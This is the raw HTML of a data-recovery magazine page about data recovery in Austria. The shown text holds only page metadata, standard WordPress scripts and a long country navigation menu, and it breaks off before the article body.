

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-austria/
body_size: 10551
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" type="text/css" href="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/style.css?v=2012430" media="screen" />
<link rel="stylesheet" type="text/css" href="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/custom.css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Data Recovery Salon RSS Feed" href="https://www.datarecoverytools.co.uk/feed/" />
<link rel="alternate" type="application/atom+xml" title="Data Recovery Salon Atom Feed" href="https://www.datarecoverytools.co.uk/feed/atom/" />
<link href="https://plus.google.com/112678878857583670248" rel="publisher" />

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Data Recovery Austria - Data Recovery Salon</title>
<meta name="description" content="Before we enter the review of the data recovery in Austria, there are some important basic information we should learn which will help to understand more"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-austria/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Data Recovery Austria - Data Recovery Salon" />
<meta property="og:description" content="Before we enter the review of the data recovery in Austria, there are some important basic information we should learn which will help to understand more" />
<meta property="og:url" content="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-austria/" />
<meta property="og:site_name" content="Data Recovery Salon" />
<meta property="article:section" content="D.R. Salon Express" />
<meta property="og:image" content="https://www.datarecoverytools.co.uk/wp-content/uploads/2010/05/data-recovery-austria-map.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Before we enter the review of the data recovery in Austria, there are some important basic information we should learn which will help to understand more" />
<meta name="twitter:title" content="Data Recovery Austria - Data Recovery Salon" />
<meta name="twitter:image" content="https://www.datarecoverytools.co.uk/wp-content/uploads/2010/05/data-recovery-austria-map.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.datarecoverytools.co.uk/#organization","name":"Data Recovery Salon","url":"https://www.datarecoverytools.co.uk/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.datarecoverytools.co.uk/#logo","url":"https://www.datarecoverytools.co.uk/wp-content/uploads/2012/04/logo-data-recovery.png","width":"450","height":"80","caption":"Data Recovery Salon"},"image":{"@id":"https://www.datarecoverytools.co.uk/#logo"}},{"@type":"WebSite","@id":"https://www.datarecoverytools.co.uk/#website","url":"https://www.datarecoverytools.co.uk/","name":"Data Recovery Salon","description":"No.1 Data Recovery Magazine","publisher":{"@id":"https://www.datarecoverytools.co.uk/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.datarecoverytools.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-austria/#primaryimage","url":"https://www.datarecoverytools.co.uk/wp-content/uploads/2010/05/data-recovery-austria-map.jpg"},{"@type":"WebPage","@id":"https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-austria/#webpage","url":"https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-austria/","inLanguage":"en-US","name":"Data Recovery Austria - Data Recovery Salon","isPartOf":{"@id":"https://www.datarecoverytools.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-austria/#primaryimage"},"datePublished":"2010-05-15T09:25:50+00:00","dateModified":"2013-08-18T05:22:39+00:00","description":"Before we enter the review of the data recovery in Austria, there are some important basic information we should learn which will help to understand more"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Data Recovery Salon &raquo; Data Recovery Austria Comments Feed" href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-austria/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.datarecoverytools.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.13"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=4.9.13'></script>
<link rel='https://api.w.org/' href='https://www.datarecoverytools.co.uk/wp-json/' />
<link rel='shortlink' href='https://www.datarecoverytools.co.uk/?p=3156' />
<link rel="alternate" type="application/json+oembed" href="https://www.datarecoverytools.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datarecoverytools.co.uk%2Fdata-recovery-europe%2Fdata-recovery-austria%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.datarecoverytools.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datarecoverytools.co.uk%2Fdata-recovery-europe%2Fdata-recovery-austria%2F&#038;format=xml" />
<script type='text/javascript'>  
jQuery(document).ready(function() {   
jQuery("#menuhead ul").css({display: "none"}); // Opera Fix  
jQuery("#menuhead li").hover(function(){  
        jQuery(this).find('ul:first').css({visibility: "visible",display: "none"}).show(268);  
        },function(){  
        jQuery(this).find('ul:first').css({visibility: "hidden"});  
        });  
});  
</script>
<script src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/js/jquery.slider.js" type="text/javascript"></script>
<script src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/js/tabs.js" type="text/javascript"></script>
</head>
<body data-rsssl=1 class="page-template-default page page-id-3156 page-child parent-pageid-12">
<div id="wrap">
<div id="preheader">
	<div class="wrap">
	<div id="social">
		<ul>
						<li><a href="https://www.datarecoverytools.co.uk/feed/" rel="nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icon_rss.png" alt="" />Subscribe by RSS</a></li>
		</ul>
	</div>
	<div id="nav1">
		<ul id="menufooter" class=""><li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a href="https://www.datarecoverytools.co.uk/category/raid-data-recovery/">Raid Recovery</a></li>
<li id="menu-item-5259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5259"><a href="https://www.datarecoverytools.co.uk/category/flash-data-recovery/">Flash Data Recovery</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5262"><a href="https://www.datarecoverytools.co.uk/category/hitachi-data-recovery/">Hitachi Data Recovery</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5264"><a href="https://www.datarecoverytools.co.uk/category/seagate-data-recovery/">Seagate data recovery</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5261"><a href="https://www.datarecoverytools.co.uk/category/samsung-data-recovery/">Samsung Data Recovery</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5263"><a href="https://www.datarecoverytools.co.uk/category/western-digital-data-recovery/">WD Data Recovery</a></li>
</ul>	</div>
	<div class="clear">&nbsp;</div>
	</div><!-- end .wrap -->
</div><!-- end #preheader -->
<div id="header">
	<div class="wrap">
		<div id="logo"><a href="https://www.datarecoverytools.co.uk"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/logo.png" alt="Data Recovery Salon" /></a></div>
				<div class="clear">&nbsp;</div>
	</div><!-- end .wrap -->
</div><!-- end #header -->  
<div id="mainNav">
	<div class="wrap">

	<div id="search"> 
		<form method="get" action="https://www.datarecoverytools.co.uk">
			<input type="text" name="s" id="setop" onblur="if (this.value == '') {this.value = 'search';}" onfocus="if (this.value == 'search') {this.value = '';}" value="search" />
			<input type="image" src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/iconFormSearch.png" id="searchsubmittop" class="submit" />
		</form>  
	</div><!-- end #search -->    
	
	<div id="nav">
		<ul id="menuhead" class=""><li id="menu-item-6203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6203"><a href="https://www.datarecoverytools.co.uk/category/data-recovery-express/">Recovery News &#038; Tips</a></li>
<li id="menu-item-4971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4971"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/">D.R Asia &#038; Oceania</a>
<ul class="sub-menu">
	<li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-afghanistan/">Data Recovery Afghanistan</a></li>
	<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-armenia/">Data Recovery Armenia</a></li>
	<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4985"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-australia/">Data Recovery Australia</a></li>
	<li id="menu-item-4986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4986"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-azerbaijan/">Data Recovery Azerbaijan</a></li>
	<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bahrain/">Data Recovery Bahrain</a></li>
	<li id="menu-item-4988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bangladesh/">Data Recovery Bangladesh</a></li>
	<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bhutan/">Data Recovery Bhutan</a></li>
	<li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-brunei/">Data Recovery Brunei</a></li>
	<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-burma/">Data Recovery Burma</a></li>
	<li id="menu-item-4992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-cambodia/">Data Recovery Cambodia</a></li>
	<li id="menu-item-4993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-china/">Data Recovery China</a></li>
	<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-fiji/">Data Recovery Fiji</a></li>
	<li id="menu-item-4995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4995"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-french-polynesia/">Data Recovery French Polynesia</a></li>
	<li id="menu-item-4996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4996"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-georgia/">Data Recovery Georgia</a></li>
	<li id="menu-item-4997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4997"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-hong-kong/">Data Recovery Hong Kong</a></li>
	<li id="menu-item-4998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4998"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-india/">Data Recovery India</a></li>
	<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-indonesia/">Data Recovery Indonesia</a></li>
	<li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5000"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-iran/">Data Recovery Iran</a></li>
	<li id="menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-iraq/">Data Recovery Iraq</a></li>
	<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-israel/">Data Recovery Israel</a></li>
	<li id="menu-item-5003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5003"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-japan/">Data Recovery Japan</a></li>
	<li id="menu-item-5004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5004"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-jordan/">Data Recovery Jordan</a></li>
	<li id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kazakhstan/">Data Recovery Kazakhstan</a></li>
	<li id="menu-item-5006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5006"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kiribati/">Data Recovery Kiribati</a></li>
	<li id="menu-item-5007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5007"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kuwait/">Data Recovery Kuwait</a></li>
	<li id="menu-item-5008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5008"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kyrgyzstan/">Data Recovery Kyrgyzstan</a></li>
	<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5009"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-laos/">Data Recovery Laos</a></li>
	<li id="menu-item-5010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5010"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-lebanon/">Data Recovery Lebanon</a></li>
	<li id="menu-item-5011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5011"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-malaysia/">Data Recovery Malaysia</a></li>
	<li id="menu-item-5012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5012"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-maldives/">Data Recovery Maldives</a></li>
	<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5013"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-marshall-islands/">Data Recovery Marshall Islands</a></li>
	<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-micronesia/">Data Recovery Micronesia</a></li>
	<li id="menu-item-5015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-nauru/">Data Recovery Nauru</a></li>
	<li id="menu-item-5016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-nepal/">Data Recovery Nepal</a></li>
	<li id="menu-item-5017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-new-zealand/">Data Recovery New Zealand</a></li>
	<li id="menu-item-5018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5018"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-north-korea/">Data Recovery North Korea</a></li>
	<li id="menu-item-5019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-oman/">Data Recovery Oman</a></li>
	<li id="menu-item-5020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-pakistan/">Data Recovery Pakistan</a></li>
	<li id="menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5021"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-philippines/">Data Recovery Philippines</a></li>
	<li id="menu-item-5022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5022"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-saudi-arabia/">Data Recovery Saudi Arabia</a></li>
	<li id="menu-item-5023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5023"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-thailand/">Data recovery Thailand</a></li>
</ul>
</li>
<li id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4972"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/">D.R Africa</a>
<ul class="sub-menu">
	<li id="menu-item-5024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5024"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-algeria/">Data Recovery Algeria</a></li>
	<li id="menu-item-5025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5025"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-in-angola/">Data Recovery Angola</a></li>
	<li id="menu-item-5026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5026"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-benin/">Data Recovery Benin</a></li>
	<li id="menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5027"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-botswana/">Data Recovery Botswana</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-burundi/">Data Recovery Burundi</a></li>
	<li id="menu-item-5030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5030"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-cameroon/">Data Recovery Cameroon</a></li>
	<li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5028"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-burkina-faso/">Data Recovery Burkina Faso</a></li>
	<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-cape-verde/">Data Recovery Cape Verde</a></li>
	<li id="menu-item-5032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5032"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-central-african-republic/">Data Recovery Central African Republic</a></li>
	<li id="menu-item-5033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5033"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-chad/">Data Recovery Chad</a></li>
	<li id="menu-item-5034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5034"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-comoros/">Data Recovery Comoros</a></li>
	<li id="menu-item-5035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5035"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-democratic-republic-of-the-congo/">Data Recovery Democratic Republic of the Congo</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-djibouti/">Data Recovery Djibouti</a></li>
	<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-egypt/">Data Recovery Egypt</a></li>
	<li id="menu-item-5038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5038"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ethiopia/">Data Recovery Ethiopia</a></li>
	<li id="menu-item-5039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5039"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-gabon/">Data Recovery Gabon</a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-gambia/">Data Recovery Gambia</a></li>
	<li id="menu-item-5041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5041"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ghana/">Data Recovery Ghana</a></li>
	<li id="menu-item-5042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-guinea/">Data Recovery Guinea</a></li>
	<li id="menu-item-5043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ivory-coast/">Data Recovery Ivory Coast</a></li>
	<li id="menu-item-5044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5044"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-kenya/">Data Recovery Kenya</a></li>
	<li id="menu-item-5045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5045"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-lesotho/">Data Recovery Lesotho</a></li>
	<li id="menu-item-5046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-liberia/">Data Recovery Liberia</a></li>
	<li id="menu-item-5047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5047"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-malawi/">Data Recovery Malawi</a></li>
	<li id="menu-item-5048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5048"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mali/">Data Recovery Mali</a></li>
	<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mauritania/">Data Recovery Mauritania</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mauritius/">Data Recovery Mauritius</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mayotte/">Data Recovery Mayotte</a></li>
	<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-morocco/">Data Recovery Morocco</a></li>
	<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mozambique/">Data Recovery Mozambique</a></li>
	<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-namibia/">Data Recovery Namibia</a></li>
	<li id="menu-item-5055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5055"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-niger/">Data Recovery Niger</a></li>
	<li id="menu-item-5056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5056"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-nigeria/">Data Recovery Nigeria</a></li>
	<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-south-africa/">Data Recovery South Africa</a></li>
	<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-uganda/">Data recovery Uganda</a></li>
</ul>
</li>
<li id="menu-item-4973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4973"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/">Data Recovery America</a>
<ul class="sub-menu">
